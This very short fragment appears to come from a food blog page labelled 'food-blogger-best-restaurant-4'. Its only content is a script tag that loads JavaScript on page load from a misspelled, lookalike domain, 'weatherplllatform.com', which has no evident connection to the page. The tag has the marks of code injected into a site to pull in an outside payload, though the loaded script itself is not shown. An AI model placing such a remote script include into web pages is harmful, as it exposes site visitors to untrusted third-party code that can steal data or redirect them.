 food-blogger-best-restaurant-4 <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>